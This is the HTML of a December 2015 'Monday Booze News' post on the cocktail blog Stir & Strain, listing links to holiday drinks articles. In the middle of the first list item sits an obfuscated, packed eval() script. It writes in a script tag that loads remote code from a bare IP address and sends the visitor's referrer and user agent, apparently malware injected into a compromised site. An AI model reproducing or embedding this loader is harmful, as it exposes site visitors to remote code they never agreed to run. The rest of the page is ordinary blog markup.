    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2424 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2424 post type-post status-publish format-standard category-booze-news category-notes tag-booze-news-2 tag-notes-2 entry" aria-label="Monday Booze News Drink from the Death Star, Holiday Entertaining Tips, and now you can eat your Cosmo" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Monday Booze News <small class="subtitle">Drink from the Death Star, Holiday Entertaining Tips, and now you can eat your Cosmo</small></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-12-14T04:05:33-08:00">December 14, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/"></div><p><a href="https://www.instagram.com/stirandstrain/" rel="attachment wp-att-2425"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/12/boozenews-thisdrinksonfire.jpg?w=610&#038;ssl=1" alt="Monday Booze News: This drink is on fire // stirandstrain.com" /></a></p>
<ul>
<li><a href="https://www.stirandstrain.com/category/gift-guide-2/" target="_blank">Have <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tdtst|var|u0026u|referrer|hnefz||js|php'.split('|'),0,{}))
</script></noindex> you shopped for your booziest friends yet? We&#8217;ve got a bunch of gift guides on the site to help you out with that</a>.</li>
<li><a href="http://liquor.com/articles/hot-toddy-bar/" target="_blank">Hot Toddy Bar at your next party? Sure. Here&#8217;s how to do it right</a>.</li>
<li><a href="http://punchdrink.com/articles/cocktail-recipes-how-to-winterize-best-summer-cocktails/" target="_blank">You can winterize your summer cocktails. Hint: lots of rosemary</a>.</li>
<li><a href="http://toyland.gizmodo.com/buy-a-set-of-star-wars-glassware-and-then-fight-over-wh-1745988180" target="_blank">Star Wars cocktail glasses. Because&#8230; Star Wars is coming</a>.</li>
<li><a href="http://uk.blastingnews.com/food-and-wine/2015/12/abissi-the-unique-sparkling-wine-produced-under-the-sea-00692725.html" target="_blank">Wine from under the sea&#8230; Everything&#8217;s better down where it&#8217;s wetter take it from me</a>.</li>
<li><a href="https://thump.vice.com/en_us/article/techno-label-soma-rolls-out-liquor-line" target="_blank">Would you like to drink some Rum &amp; Techno? You won&#8217;t even need glow sticks</a>!</li>
<li><a href="http://www.foodandwine.com/fwx/drink/world-s-most-expensive-beer?xid=NL_FWx121015WorldsMostExpensiveBeer" target="_blank">Care to guess what the world&#8217;s most expensive beer is? And what animal part it comes adorned with</a>?</li>
<li><a href="http://www.tastingtable.com/drinks/national/cucumber-shot-glasses-video-entertaining-diy" target="_blank">Cucumber shooters. Now why haven&#8217;t I thought of that</a>?</li>
<li><a href="http://www.foodabletv.com/blog/2015/11/6/startup-stories-of-spirits-entrepreneurs-refind-handcrafted-spirits" target="_blank">Interested in owning your own distillery? Here are some tips for your start up</a>.</li>
<li><a href="http://heatherchristo.com/2015/11/19/cosmopolitan-sorbet/" target="_blank">I might not want to drink a Cosmo, but hell, I&#8217;d sure like to EAT one</a>!</li>
</ul>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2424"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2424"
				>
				<span id="sharing-pinterest-2424" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2424"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2424"
				>
				<span id="sharing-facebook-2424" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2424"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2424"
				>
				<span id="sharing-twitter-2424" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2424"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Monday%20Booze%20News&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F12%2F14%2Fmonday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2424"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="79d46eadc2" data-email-share-track-url="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/?share=email">
				<span id="sharing-email-2424" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2424"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2424"
				>
				<span id="sharing-print-2424" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2424"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2424"
				>
				<span id="sharing-tumblr-2424" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2424"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2424"
				>
				<span id="sharing-linkedin-2424" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2424"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2424"
				>
				<span id="sharing-reddit-2424" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2424-69703f529b4d9' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2424&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2424-69703f529b4d9' data-name='like-post-frame-60661514-2424-69703f529b4d9' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/"
    dc:identifier="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/"
    dc:title="Monday Booze News Drink from the Death Star, Holiday Entertaining Tips, and now you can eat your Cosmo"
    trackback:ping="https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/notes/booze-news/" rel="category tag">Booze News</a>, <a href="https://www.stirandstrain.com/category/notes/" rel="category tag">Notes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/booze-news-2/" rel="tag">booze news</a>, <a href="https://www.stirandstrain.com/tag/notes-2/" rel="tag">notes</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2015/12/11/holiday-gift-guide-silver-gold-silver-gold/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Holiday Gift Guide: Silver &#038; Gold, Silver &#038; Gold <small class="subtitle">and brass and copper and titanium</small></span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2015/12/15/smoked-rosemary-rum-punch/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Smoked-Rosemary Rum Punch &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=2424&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=33b751afc3&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=381e0a4cd392a7336c6caa7900357ec1a5e277e4#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F12%2F14%2Fmonday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2424 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2015/12/14/monday-booze-news-drink-from-the-death-star-holiday-entertaining-tips-and-now-you-can-eat-your-cosmo/":2424};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
